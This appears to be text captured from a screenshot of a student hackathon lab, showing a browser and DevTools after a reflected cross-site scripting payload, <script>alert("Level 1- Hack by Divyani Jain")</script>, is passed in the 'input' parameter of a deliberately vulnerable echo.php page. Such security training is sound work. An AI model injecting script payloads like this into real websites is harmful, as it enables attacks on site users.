 Activities
Feb 1 16:59
waph-hackathon.eastus.
Waph-Jaindy
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level…
…-hackathon.eastus.cloudapp.azure.com says
Level 1- Hack by Divyani Jain
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3Ealert(%22Level%2…
Query String Parameters view source view URL-encoded
input: <script>alert("Level 1- Hack by Divyani Jain")</script>
1 requests 204 B transferred 55 B resources F
>_
Home